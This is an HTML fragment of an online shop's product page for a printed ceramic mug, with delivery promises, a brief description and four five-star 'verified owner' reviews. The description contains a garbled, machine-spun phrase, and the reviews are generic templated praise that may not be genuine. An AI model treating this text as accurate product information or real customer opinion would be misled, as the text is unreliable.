                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://sanguisugaboggshop.com/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>Espresso, tea, or artwork? Have all of it with this eye-opening ceramic mug</li>
<li>Holds 11 oz. (325 ml)</li>
<li>Mug diameter is 3.2" (8.2 cm), not together with deal with</li>
<li>Dishwasher-safe ceramic</li>
<li>Wraparound design printed for you if you order</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">SADFKJK-59965</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://sanguisugaboggshop.com/collections/sanguisugabogg-mug">Sanguisugabogg Mug</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> William   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 7, 2024</div>
                        <p class="mt-2 text-sm">The item functions flawlessly and has been an excellent addition. I’m extremely pleased with this purchase.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Charlotte   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 28, 2024</div>
                        <p class="mt-2 text-sm">This product has shown itself to be both dependable and efficient, making it a worthwhile investment.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Scarlett   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">September 1, 2024</div>
                        <p class="mt-2 text-sm">The design and performance of this product are outstanding; I highly recommend it.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Elizabeth   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">August 8, 2024</div>
                        <p class="mt-2 text-sm">This product meets my exact needs and performs flawlessly.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
